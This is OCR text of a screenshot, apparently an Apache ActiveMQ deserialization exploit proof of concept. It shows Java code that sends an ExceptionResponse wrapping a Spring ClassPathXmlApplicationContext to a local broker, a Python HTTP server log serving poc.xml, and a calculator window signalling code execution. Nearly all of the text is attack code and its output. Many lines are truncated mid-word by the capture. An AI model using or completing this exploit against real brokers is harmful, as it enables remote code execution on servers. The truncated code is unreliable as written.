 import org.apache.activemq.command.Exception
import org.springframework.context.support.
import javax.jms.*;
public class Main {
public static void main(String[] args)
ConnectionFactory connectionFactory = new
ActiveMQConnectionFactory( brokerURL: "tcp://127.0.0.1:61616");
Connection connection = connectionFactory.createConnection( s: "adm
connection.start();
ActiveMQSession session = (ActiveMQSession) connection.createSess
ExceptionResponse exceptionResponse = new ExceptionResponse();
exceptionResponse.setException(new ClassPathXmlApplicationContext
session.syncSendPacket(exceptionResponse);
connection.close();
}
}
Main
ActiveMQ
cmder - python -m http.serve
E:\Server
$ python -m http.server 8081
Serving HTTP on :: port 8081 (http://[::]:8081/) ...
::ffff:127.0.0.1 - - [15/Nov/2023 22:43:50] "GET /poc.xml HTT
::ffff:127.0.0.1 - - [15/Nov/2023 22:43:50] "GET /poc.xml HTT
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −